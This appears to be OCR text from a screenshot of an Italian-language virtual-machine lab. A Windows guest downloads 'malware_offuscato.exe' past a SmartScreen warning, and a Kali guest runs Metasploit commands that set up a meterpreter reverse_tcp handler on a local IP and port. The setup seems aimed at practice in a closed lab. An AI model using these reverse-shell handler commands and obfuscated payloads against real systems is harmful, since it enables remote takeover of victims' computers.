 Clone di Windows 10 pro - Metasploitable [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
http://192.168.1.217:8080/malware_offuscato
MSN
google - Cerca
Microsoft Bing
google
TUTTO SHOPPING IMMAGINI VIDEO MAPPE NOTIZIE STRUMENTI
Promosso da Microsoft
Visualizza download - Internet Explorer
Visualizza e tieni traccia dei download
Cerca nei download
Nome
malw
192.168
malw
192.168
PC protetto da Windows
Windows SmartScreen ha impedito l'avvio di un'app non riconosciuta. L'esecuzione di tale app
potrebbe costituire un rischio per il PC.
App: malware_offuscato.exe
Autore: Autore sconosciuto
Esegui comunque
Non eseguire
Il filtro SmartScreen è disattivato.
Attiva
Opzioni
Cancella elenco
Chiudi
Ricerca in Windows e nel Web
ITA
IT
16:29
13/01/2025
Right Ctrl
linux2024 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
it
16:29
kali@kali: ~/malwarecoso
File Actions Edit View Help
Metasploit tip: When in a module, use back to go back to the top level
prompt
https://metasploit.com
=[ metasploit v6.4.38-dev ]
+ -- --=[ 2467 exploits - 1273 auxiliary - 431 post ]
+ -- --=[ 1478 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.217
LHOST => 192.168.1.217
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.217:4444
Right Ctrl